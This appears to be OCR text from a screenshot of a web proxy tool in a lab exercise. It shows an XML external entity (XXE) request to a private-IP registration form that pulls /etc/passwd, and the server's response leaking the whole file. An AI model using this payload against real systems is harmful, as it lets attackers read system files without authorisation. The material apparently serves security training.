 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.103.52
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.10.103.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 229
9 Origin: http://10.10.103.52
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.103.52/
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ELEMENT foo ANY>
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
17 <root>
18 <name>
19 test
</name>
<tel>
20 123
</tel>
<email>
&xxe;
</email>
<password>
J7MFEBnJGtqVV2V
</password>
</root>
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Jun 2021 13:21:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1641
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/sy
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/reso
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
38 para:x:1000:1000:para:/home/para:/bin/bash
39 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
40 is already registered!
Search...
0 matches
INSPECTOR
10.10.103.52
WIDGETS
Incorporated
Stay in touch, and keep up with the latest.
Create an Account
Name
aa
Phone Number
123
Email
test@test.com
Password
●●●●●●●●●●●●●●●
I agree to the Terms and Conditions and Privacy Policy
Create Account
Sorry, test@test.com is already registered!